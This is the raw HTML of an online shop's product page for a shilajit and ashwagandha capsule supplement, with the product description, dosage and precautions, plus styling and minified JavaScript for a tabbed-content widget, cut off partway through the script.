<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=4096" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=1100 1100w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=1680 1680w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=2048 2048w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=4096 4096w" width="1100" height="1100" loading="lazy" data-media-id="36183796416705">
<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=4096" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=1100 1100w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=1680 1680w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=2048 2048w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=4096 4096w" width="1100" height="1100" loading="lazy" data-media-id="36183796449473">
<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=4096" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=1100 1100w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=1680 1680w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=2048 2048w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=4096 4096w" width="1100" height="1100" loading="lazy" data-media-id="36183796482241">
</div>
		</div>
	</product-modal>
</section>



</section><div id="shopify-section-template--21329574494401__98ec8d66-eec5-4fd8-998e-0cfb2935d0e0" class="shopify-section"><div class="lt-block-reviews">
    <ryviu-widget handle="raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" product_id="4431083470895" title_product="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules" image_product="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_180x.jpg?v=1707998063"></ryviu-widget>
</div>

<style> #shopify-section-template--21329574494401__98ec8d66-eec5-4fd8-998e-0cfb2935d0e0 .lt-block-reviews {margin-top: 40px;} </style></div><section id="shopify-section-template--21329574494401__product-recommendations" class="shopify-section"><link href="//natureprovides.com/cdn/shop/t/18/assets/section-product-recommendations.css?v=177688150111657469341698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/section-product-carousel.css?v=124969335628157206711698249020" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card.css?v=149618658320781575401706194286" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
	#shopify-section-template--21329574494401__product-recommendations { padding-top:
25px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-template--21329574494401__product-recommendations {
padding-top: 100px; padding-bottom:
0px; } }


	#shopify-section-template--21329574494401__product-recommendations .card-wrapper {
		background-color: rgb(var(--color-background-card))
	}
</style>
<script src="//natureprovides.com/cdn/shop/t/18/assets/quick-add.js?v=58367672033753817231698082524" defer="defer"></script><product-recommendations2
	class="product-recommendations "
	data-url="/recommendations/products?section_id=template--21329574494401__product-recommendations&product_id=4431083470895"
>
	<section
		class="product-carousel section-container container js-product-recommendations"
		id="section-template--21329574494401__product-recommendations"
		data-section-id="template--21329574494401__product-recommendations"
	>
		<div
			class="product-carousel product-recommendations__item"
		>
			<div class="product-carousel__block">
				<div class="product-carousel__text-block color-background-2">
					<div class="featured-products__text title-wrapper"><div class="subtitle">
								Featured Items
							</div><h2 class="product-carousel__text-title">
								<p>You may also like</p>
							</h2></div>

					<div class="product-carousel__button-block">
					</div>
				</div>

				<div class="product-carousel__wrapper swiper js-swiper-product-recommendations">
					<div class="swiper-wrapper">
						</div>
				</div>

				<div class="nav-tools">
					<div class="nav-tools__scroll-cell">
						<div
							class="swiper-scrollbar js-product-recommendations-swiper-scrollbar"
						></div>
					</div>
					<div class="nav-tools__arrows">
						<button
							class="nav-tools__arrow nav-tools__arrow--next js-product-recommendations-arrow-next"
							aria-label="Next"
						>
							<svg
  xmlns="http://www.w3.org/2000/svg"
  class="nav-tools__arrow--prev-svg"
  width="39"
  height="16"
  viewBox="0 0 39.34 16.18"
  fill="currentcolor"
>
  <path d="M35.35,9.13H0V7.05H35.35L29.77,1.47,31.24,0l8.1,8.09-8.1,8.09-1.47-1.47Z"/>
</svg>

						</button>
						<button
							class="nav-tools__arrow nav-tools__arrow--prev js-product-recommendations-arrow-prev"
							aria-label="Prev"
						>
							<svg
  xmlns="http://www.w3.org/2000/svg"
  class="nav-tools__arrow--next-svg"
  width="39"
  height="16"
  viewBox="0 0 39.34 16.18"
  fill="currentcolor"
>
  <path d="M4,7.05H39.34V9.13H4l5.58,5.58L8.1,16.18,0,8.09,8.1,0,9.57,1.47Z"/>
</svg>

						</button>
					</div>
				</div>
			</div>
		</div>
	</section>
</product-recommendations2>




</section><section id="shopify-section-template--21329574494401__174490358900f25e81" class="shopify-section spaced-section"><div class="container"></div>


</section>
			<div id="addtc-sticky-cart" class="addtc-bounce-in">
  <div class="addtc-bag-parent addtc-cart-icon">
     <svg aria-hidden="true" focusable="false" role="presentation" class="addtc-bag" viewBox="0 0 64 64">
        <g>
           <path d="M25 26 a 1 1 0 1 0 0.1 0 c0 -15.79 2.25 -20 8 -20 s8 4.21 8 20 a 1 1 0 1 0 0.1 0" stroke-linecap="round"></path>
           <path d="M14.74 18 h36.51 l3.39 35.95 h-43.5z" stroke-linejoin="round"></path>
        </g>
     </svg>
     <span id="addtc-sticky-cart-count">0</span>
  </div>
</div>
			
<div id="station-tabs-data">
      <!-- begin station data -->
      
<script id="station-tabs-product-json" type="application/json">{"productDescriptionHTML": "\u003cp\u003eThe powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-none\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eAYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e PURE \u0026amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eIngredients\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eRaw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC)\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSupplement facts\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003c!-- supp facts start --\u003e\u003c\/p\u003e\n\u003cdiv style=\"font-family: Arial, sans-serif; max-width: 500px; margin: 20px auto; border: 1px solid #000; padding: 10px; background: #fff;\"\u003e\n\u003cdiv style=\"font-size: 18px; font-weight: bold; margin-bottom: 5px;\"\u003eSupplement facts:\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eServing size: 2 capsules \u003cspan style=\"float: right;\"\u003e(Capsules per jar: 90)\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; font-weight: bold; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 5px 0;\"\u003eAmount per serving\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eRaw Shilajit powder \u003cspan style=\"float: right;\"\u003e1000 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eOrganic Ashwagandha Root \u003cspan style=\"float: right;\"\u003e240 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 12px; font-style: italic;\"\u003e*† Daily Nutrient Reference Values (NRV) not established\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!-- supp facts end --\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSuggested use\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eTake 2 capsules daily, ideally in the morning, on an empty stomach.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003ePrecautions\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. \u003c\/span\u003e\u003c\/p\u003e"}</script>
      <!-- end station data -->
    </div><style id="station-tabs-main-style">
    .station-tabs-link,.station-tabs-content,.station-tabs-content-inner{margin:0 !important;padding:0 !important}div[data-station-tabs-app]{clear:both}div[data-station-tabs-app].is-hidden{visibility:hidden}.station-tabs:not([data-station-tabs]){border-color:currentColor;border-style:solid !important;border-width:0;clear:both;display:flex;flex-wrap:wrap;margin:1em 0;padding:0;position:relative;z-index:0}.station-tabs:not([data-station-tabs]):first-child{margin-top:0}.station-tabs:not([data-station-tabs]):last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]):empty{display:none}.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-link:focus,.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-content:focus{outline:0}.station-tabs:not([data-station-tabs])>[role="tablist"]{position:absolute}.station-tabs .station-tabs-link{-webkit-tap-highlight-color:rgba(0,0,0,0);border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;display:inline-block;position:relative;text-decoration:none !important;white-space:nowrap;width:initial;z-index:1}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:focus{opacity:1}.station-tabs .station-tabs-link.is-active{color:inherit}.station-tabs .station-tabs-link:after{border-width:0 !important}.station-tabs .station-tabs-link:first-child.is-active+.station-tabs-content{border-top-left-radius:0}.station-tabs .station-tabs-link span{color:inherit !important;margin:0;padding:0}.station-tabs:not([data-station-tabs]) .station-tabs-content{box-sizing:border-box;height:0;order:1;overflow:hidden;position:relative;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content:not(.is-active){height:0 !important;visibility:hidden}.station-tabs:not([data-station-tabs]) .station-tabs-content.is-active{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe,.station-tabs:not([data-station-tabs]) .station-tabs-content img,.station-tabs:not([data-station-tabs]) .station-tabs-content video{max-width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content img{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe{border-width:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol{padding:0 !important;margin-left:3em !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li{list-style:disc !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li ul li{list-style:circle !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol li{list-style:decimal !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>p:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ol:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ul:last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:before,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{content:'';display:table}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{clear:both}.station-tabs:not([data-station-tabs]).mod-full-width{display:block}.station-tabs:not([data-station-tabs]).mod-full-width:empty{display:none}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link{display:flex !important;white-space:normal;width:auto}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link span{flex-grow:1}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content{transition:height 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:not(.is-active){transition:height 300ms 0ms, visibility 0ms 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:last-child .station-tabs-content-inner{margin-bottom:0;padding-bottom:0}
 
     
    .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner{margin:24px 0 10px !important;}  
  </style>

  <script id="station-tabs-main-script" type="text/javascript">
    
    ;(function(){
      window.Station = window.Station || {};window.Station.Apps = window.Station.Apps || {};


      window.Station.Apps.Tabs = {
        version: '5.11.4',
        level: 'amery',
        proxy_path: '/apps/station-tabs',
        order: []
,
        settings: {"dev_mode":false,"product_autosplit":true,"product_autosplit_heading":"h4","product_description_tab":true,"product_description_tab_title":"Description","force_full":false,"force_wrap":false,"full_open":true,"full_single_active":true,"clean_content":null,"deep_links":true,"clean_content_level":"basic_tags","autostop_enabled":false,"autostop_heading":"h6","autostop_heading_show":true,"force_breakpoint":true,"force_breakpoint_value":768,"placement_selector":"","placement_position":"append","content_before_tabs":null,"remove_empty_tabs":null,"default_tab_translations":null},
        template: 'product',
        productHandle: 'raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules',
        events: {},
        request_locale: 'en',
        shop_locale: 'en',
        on: function(e, cb) {
          if (e === 'ready' && this.isReady) return cb.call(this);
          var callbacks = this.events[e] || [];
          callbacks.push(cb);
          this.events[e] = callbacks;
        }
      };
      var s = window.Station.Apps.Tabs.settings;
      s.polyfill = false;
      s.clean_content_nodes = ['div', 'span', 'section', 'article'];
      s.fix_known_issues = true;
      s.show_content_before = true;
      s.show_content_after = true;
      s.full_scroll_sync_enabled = true;
      s.init_on_load = true;
    
      function x(){return window.innerWidth}function L(e){return"function"==typeof e}function S(e){return"string"==typeof e}function h(e){return"number"==typeof e}function C(e){return"object"==typeof e}function i(e){return e instanceof Element||e instanceof HTMLDocument}function B(e,t){return!!e[n]&&e[n].contains(t)}function g(e,t){e[n].add(t)}function m(e,t){e[n].remove(t)}function N(e,t){return e.getAttribute(t)}function r(e,t){return e.hasAttribute(t)}function v(e,t,n){e.setAttribute(t,n)}function A(e,t){e.removeAttribute(t)}function G(e){return console.warn(e),!1}function f(e){return console.error(e),!1}function j(e,t){t=t||document;return t?t.querySelectorAll(e):[]}function q(e,t){t=t||document;return t?t.querySelector(e):null}function J(e){e&&e.remove()}function X(e,t,n){e.insertAdjacentElement(n||"beforeend",t)}function D(e,t){t=t||"tabs";return t.length&&(t+="-"),"data-"+t+e}function o(e){var t=ae[ve]("style");t.innerHTML=e,ae.head[P](t)}function l(e){var t=(e=(e||"").replace(/^#/,"").replace(/^st-(link-)?/,"")).lastIndexOf("_"),n=e.substring(0,t),t=e.substring(t+1).split("-"),o=0<parseInt(t[0],10)?"_"+t[0]:"";return{id:e,slug:n,vanityId:n,scope:parseInt(t[0],10),index:parseInt(t[1],10),suffix:o,hash:"#"+n+o}}function K(e,t,n){for(var o=I({key:"hash"},n),a=0;a<e.length;a++)if(l(e[a].id)[o.key]===t)return e[a];return!1}function u(e,t,n){if(e[we](s)&&t.length)for(var o=e[$](t.join(",")),a=o.length-1;0<=a;a--){var i=o[a].parentNode,r=(i.nodeName||"").toLowerCase();if(!i[we](s)&&(!n||-1!==n.indexOf(r))){U(i),u(e,t,n);break}}}function Q(o,e,a){var i=ae[ve]("div"),t=o[z](D("type")),n=[];if(i.id=H+"-"+e,i.className=H+" is-loading",a.replace){var r=a.productData||document.body;try{var s=r.querySelector('#station-tabs-product-json[type="application/json"]'),c=JSON.parse(s.textContent);o.innerHTML=c.productDescriptionHTML}catch(e){G("[Tabs Studio] No product description available for replace.")}}function l(e,t,n){q("."+R,e).id="st-"+n,e.prepend(Ne(t,n))}var u=W.autostop_enabled?o[F](W.autostop_heading+":last-of-type"):null,d=(V.cleanContent(o),o.childNodes),f=d.length-1;if(u)for(var p=f;0<=p;p--)if(d[p]===u){f=p-1;break}if(W.product_autosplit)for(p=f;0<=p;p--){var h=d[p];h.nodeName===W.product_autosplit_heading.toUpperCase()&&h.textContent.trim().length&&n.push(h)}if(!function(){if(a.showDescriptionTab){if(W.hide_single_description_tab)if(0===j("."+le).length&&0===n.length)return;return 1}}()||n.push(W.product_description_tab_title||"Description"),(s=n.length)&&(!t||"specific"===t)){i.prepend(Ae());for(var g,p=f;0<=p;p--){var m=d[p];if(m===n[0]){n.shift();var v=m.textContent,b=Ce(Le(v),n.length,e),y=W.allow_html_in_headings;if(Array.isArray(y)&&y.length){for(var w=j(":not("+y.join(", ")+")",m),k=w.length;k--;)U(w[k]);v=m.innerHTML}if(l(i,v,b),J(m),!n.length)break;i.prepend(Ae())}else{y=q("."+M,i);y.insertBefore(m,y.firstChild)}}S(n[0])&&(c=Ce(Le(n[0]),0,e),l(i,n[0],c),g=i.querySelector("#st-link-"+c),c=i.querySelector("#st-"+c),g&&g.classList.add("station-tabs-default-tab"),c)&&c.classList.add("station-tabs-default-tabpanel")}if(u&&o===u.parentNode?(o.insertBefore(i,u),W.autostop_heading_show||o.removeChild(u)):o[P](i),!t||"general"===t){for(var _={},E=[],I=s,p=0;p<_e.length;p++){var T,x=_e[p],x=(r=a.productData||document.body)[F]("#"+H+"-data-"+x);x&&(0<(T=parseInt(x[z]("data-position"),10))&&!_[T]?(_[T]=x,E.push(T)):(De(i,x,I,e),I++))}E.sort(function(e,t){return e-t});for(p=0;p<E.length;p++)De(i,_[E[p]],I,e,E[p]),I++}for(var L=document[$](["."+M+" ."+R,"."+M+" ."+O].join(", ")),p=L.length-1;0<=p;p--){var C,N=L[p];B(N.parentNode,H)||((C=N[F]("."+M))&&U(C),U(N))}var A=a.productData||document.body;return["content-before","content-after"].forEach(function(e){var t="content-before"===e,n=t?"showContentBefore":"showContentAfter",e=q("."+H+"-"+e,A);a[n]&&e&&(n=e.cloneNode(!0),X(t?i:o,n,t?"beforebegin":"beforeend"),n.style.display="block")}),i}function Y(o,a,e){var i=I({timeout:1e4,frequency:500,position:"beforeend"},e||{}),r=Number(i.frequency),e=Number(i.timeout);function s(){o.classList.remove("is-loading")}isNaN(r)||isNaN(e)?f("Invalid relocate option"):r<100?f("Relocate frequency must be greater than 100ms"):S(a)?function e(t){if(t>=i.timeout)return s(),G("Could not find element with selector "+a);var n=document.querySelector(a);n?(s(),o.insertAdjacentElement(i.position,n)):(o.classList.add("is-loading"),setTimeout(function(){e(t+r)},r))}(0):f("Relocate selector is invalid: "+a)}function d(e,n,o,t){var a,i,r,s=n[0],c=n[n.length-1],l=(n.forEach(function(e,t){e.id===o.id&&(a=n[t+1],i=n[t-1])}),B(e,b));switch(t){case 37:l||((r=i||c).focus(),T(r));break;case 38:l&&(i||c).focus();break;case 39:l||((r=a||s).focus(),T(r));break;case 40:l&&(a||s).focus();break;case 36:s.focus(),l||T(s);break;case 35:c.focus(),l||T(c);break;case 13:case 32:T(o)}}function Z(e){e.preventDefault(),e.stopPropagation();e=V.getTab(this);g(e.wrapper,ie),T(e)}function ee(e){var t=e.which;if(-1!==[9,13,32,35,36,37,38,39,40].indexOf(t)){for(var n,o,a=document[$]("."+H+"."+ie),i=0;i<a.length;i++)m(a[i],ie);B(e.target,O)&&9!==t&&(e.preventDefault(),e.stopPropagation(),o=(n=V.getTab(e.target)).wrapper[$]("."+O),d(n.wrapper,o,e.target,t))}}function te(e){var t;"height"===e.propertyName&&(this.style.removeProperty("height"),cancelAnimationFrame(Ie),t=V.getTab(e.target),B(e.target,y))&&document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:t}))}function ne(e){if((e||{}).links){document[a]("keydown",ee),document[c]("keydown",ee);for(var t=e.links.length-1;0<=t;t--)e.links[t][a]("click",Z),e.links[t][c]("click",Z);for(t=e.panels.length-1;0<=t;t--)e.panels[t][a]("transitionend",te),e.panels[t][c]("transitionend",te)}}function oe(e){document.dispatchEvent(new CustomEvent("stationTabsLegacyAPILoaded",{detail:V})),j("["+s+"]:not(."+re+") ["+s+"].is-ready").forEach(function(e){for(var t=($els=j('[class^="station-tabs"',e)).length;t--;)U($els[t]);U(e)}),W.init_on_load&&(document[c]("stationTabsReady",function e(t){var n;document[a]("stationTabsReady",e),V.settings.keepSourceData||J(document.getElementById("station-tabs-data")),"product"===V.template&&(n=((window.Shopify||{}).theme||{}).theme_store_id,W.fix_known_issues)&&(n=n&&{730:"brooklyn",829:"narrative",851:"galleria",855:"prestige",871:"warehouse"}[n.toString()])&&V.autoFixes[n](),V.isReady||(V.isReady=!0,V.trigger("ready"))}),V.init(),window[c]("load",function(e){for(var t=V.getInstances(),n=0;n<t.length;n++)ne(V.getInstance(t[n]));V.setLayout()})),document.head[P](document[ye](H+"-main-style")),document.body[P](document[ye](H+"-main-script")),document.dispatchEvent(new CustomEvent("stationTabsAPIReady",{detail:V}))}var ae,H,e,b,ie,y,re,w,k,se,ce,_,O,R,M,s,le,ue,p,de,t,fe,pe,he,ge,me,c,a,P,n,ve,z,be,ye,we,ke,F,$,E,V,W,_e,Ee,Ie,Te,xe,I,U,Le,Ce,Ne,Ae,Se,Be,je,T,qe,De,He;ae=document,b="mod-full-width",ie="mod-hide-focus",y="is-active",re="is-initialized",w="aria-selected",k="aria-expanded",se="aria-hidden",ce="aria-labelledby",_="tabindex",O=(H="station-tabs")+"-link",R=H+"-content",M=H+"-content-inner",s="data-"+H+"-app",le=H+"-data-item",ue="role",p="false",de="true",t="!important",fe="beforebegin",pe="afterend",he="layout",ge="breakpoint",me="Invalid parameter:",c="addEventListener",a="removeEventListener",P="appendChild",n="classList",ve="createElement",z="get"+(e="Attribute"),be="getBoundingClientRect",ye="getElementById",we="has"+e,ke="insertAdjacentElement",$=(F="querySelector")+"All",E="set"+e,V=window.Station.Apps.Tabs,W=V.settings,_e=V.order,Ie=Ee=null,Te=x(),V.trigger=function(e,t){e=this.events[e];!e||e.length<1||e.forEach(function(e){e.call(V,t)})},xe=function(e,t){if(e)for(var n=e,o=0;o<n.length;o++)n[o].style.height=t||n[o].scrollHeight+"px"},I=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},U=function(e){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.remove()},Le=function(e){var t="àáâäæãåāăąçćčđďèéêëēėęěğǵḧîïíīįìłḿñńǹňôöòóœøōõṕŕřßśšşșťțûüùúūǘůűųẃẍÿýžźż·/_,:;",n=new RegExp(t.split("").join("|"),"g");return e.toString().toLowerCase().replace(/\s+/g,"-").replace(n,function(e){return"aaaaaaaaaacccddeeeeeeeegghiiiiiilmnnnnooooooooprrsssssttuuuuuuuuuwxyyzzz------".charAt(t.indexOf(e))}).replace(/&/g,"").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"").replace(/^\d/,"tab-$&").replace(/^st-/,"tab-$&")},Ce=function(e,t,n){return(e||"tab-"+(t+1))+"_"+n+"-"+t},Ne=function(e,t){var n=document[ve]("a");return n.href="#"+t,n.id="st-link-"+t,n.className=O,n.innerHTML="<span>"+e+"</span>",n},Ae=function(e){var t=document[ve]("div");return t.className=R,t.innerHTML='<div class="'+M+'"></div>',e&&(t.id=e,t[E](ce,"st-link-"+e)),t},Se=function(e,t){for(var n=e.length-1;0<=n;n--)e[n][E](_,"-1");t[E](_,"0")},Be=function(e,t,n){if(e&&t){for(var o=e.length-1;0<=o;o--)"st-link-"+n!==e[o].id&&(m(e[o],y),r(e[o],w)&&v(e[o],w,p),r(e[o],k))&&v(e[o],k,p);for(o=t.length-1;0<=o;o--)"st-"+n!==t[o].id&&(m(t[o],y),v(t[o],se,de))}},je=function(n,o){W.full_scroll_sync_enabled&&(cancelAnimationFrame(Ie),Ie=requestAnimationFrame(function e(){var t=o[be]().top-n;t<0&&window.scrollBy(0,t),Ie=requestAnimationFrame(e)}))},T=function(e,t){var n,o,a,i,r,s,c,l,u,d;e&&(t=I({animate:!0,deepLink:W.deep_links},t),e=V.getTab(e))&&(n=e.id,o=e.link,a=e.content,i=(c=e.wrapper)[$]("."+O),r=B(c,b),s=c[$]("."+O+"."+y),c=c[$]("."+R+"."+y),(l=t.scrollIntoView)&&(u={behavior:"smooth",block:"center"},d=C(l)?I(u,l):u,setTimeout(function(){o.scrollIntoView(d)})),B(o,y)?r?(t.animate&&xe([a]),setTimeout(function(){Be([o],[a])},20),t.deepLink&&history.replaceState(null,document.title,window.location.pathname+window.location.search)):Be(s,c,n):(r?W.full_single_active&&(t.animate&&(xe(c),t.scrollIntoView||(je(o[be]().top,o),setTimeout(function(){cancelAnimationFrame(Ie)},400))),Be(s,c)):(Be(s,c),Se(i,o)),v(o,r?k:w,de),t.animate&&r&&xe([a]),g(o,y),g(a,y),a[E](se,p),t.deepLink&&history.replaceState(null,document.title,e.hash),t.skipCallback||(V.trigger("open",e),document.dispatchEvent(new CustomEvent("stationTabOpen",{detail:e})),r&&t.animate)||document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:e}))))},qe=function(e){var t,n;e&&(t=window.location.hash,n={deepLink:!1,animate:!1,skipCallback:!0},(t=K(e.links,t))&&W.deep_links?T(t,n):W.full_open&&T(e.links[0],n))},De=function(e,t,n,o,a){var i,r;t&&(i=e[$]("."+O),r=t[F]("."+O),t=t[F]("."+R),r=r.cloneNode(!0),t=t.cloneNode(!0),n=Ce(Le(r.textContent.trim()),n,o),r.id="st-link-"+n,r.href="#"+n,t.id="st-"+n,o=i[a-1],a&&o?(e.insertBefore(r,o),e.insertBefore(t,o)):(e[P](r),e[P](t)))},window[c]("resize",function(e){Ee&&clearTimeout(Ee),Ee=setTimeout(function(){if(Te!==x()){for(var e=V.getInstances(),t=0;t<e.length;t++){for(var 